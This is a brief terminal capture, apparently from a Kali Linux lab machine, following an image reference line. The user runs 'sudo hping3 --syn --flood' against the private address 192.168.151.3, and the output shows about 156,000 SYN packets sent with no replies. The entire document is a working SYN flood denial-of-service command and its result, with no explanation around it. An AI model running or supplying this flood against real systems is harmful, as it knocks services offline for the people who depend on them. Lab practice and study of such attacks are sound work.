 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 --syn --flood 192.168.151.3
[sudo] password for kali:
HPING 192.168.151.3 (eth0 192.168.151.3): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.151.3 hping statistic ---
156031 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms